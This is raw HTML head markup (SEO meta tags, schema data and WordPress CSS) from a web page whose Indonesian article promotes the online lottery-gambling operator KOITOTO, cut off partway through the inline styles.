

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/
body_size: 16507
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online merupakan satu perjudian yang metode mainnya begitu berkenaan bernomor atau angka, rumus dan hitung-hitungan. Maka dalam bermain permainan ini butuh perkiraan dan penghitungan yang paling pas. kurang cukup, bila cuman pemain memercayakan perasaan atau hoki saja, lantaran banyak bettor dahsyat serta professional yang udah pakar togel menjadi pemenang permainan &hellip; Continue reading &quot;Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:34:55+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon &#8211; KOITOTO","datePublished":"2022-12-28T10:34:55+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/"},"wordCount":2018,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/","name":"Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:34:55+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 